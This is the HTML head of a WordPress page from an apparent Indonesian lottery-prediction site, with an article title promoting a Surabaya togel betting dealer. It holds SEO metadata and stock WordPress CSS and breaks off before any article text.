

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/
body_size: 26280
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya</title>
	<meta name="description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya" />
	<link rel="canonical" href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya" />
	<meta property="og:description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya" />
	<meta property="og:url" content="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-03-24T23:56:20+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya" />
	<meta name="twitter:description" content="Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#article","isPartOf":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya","datePublished":"2023-03-24T23:56:20+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/","url":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/","name":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#primaryimage"},"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-03-24T23:56:20+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya","breadcrumb":{"@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-bisa-dipercaya-surabaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 